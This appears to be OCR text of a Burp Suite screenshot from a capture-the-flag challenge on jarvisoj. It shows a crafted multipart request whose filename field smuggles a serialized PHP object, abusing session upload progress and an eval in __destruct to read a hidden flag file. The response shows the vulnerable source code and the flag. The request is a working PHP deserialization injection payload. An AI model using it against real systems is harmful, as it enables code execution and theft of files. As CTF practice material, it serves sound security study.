 Go
Cancel
<
▼
>
▼
Target: http://web.jarvisoj.co
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------384874286222630440273911658232
Content-Length: 495
Origin: http://web.jarvisoj.com:32784
Connection: keep-alive
Referer: http://web.jarvisoj.com:32784/?phpinfo=1
Cookie: PHPSESSID=99nhb6cv00ssmu5eogrfc4hv85
Upgrade-Insecure-Requests: 1
-----------------------------384874286222630440273911658232
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------384874286222630440273911658232
Content-Disposition: form-data; name="file1";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(
\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: application/octet-stream
-----------------------------384874286222630440273911658232--
Response
Raw
Headers
Hex
#DD0000">'session.serialize_handler'</span><span style="colo
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</s
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">()
/>class&nbsp;</span><span style="color: #0000BB">OowoO<br />
style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="co
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="
#0000BB">__construct</span><span style="color: #007700">()<b
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><sp
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<b
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</spa
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><
style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span styl
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</s
style="color: #007700">));<br />}<br /></span><span style="c
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>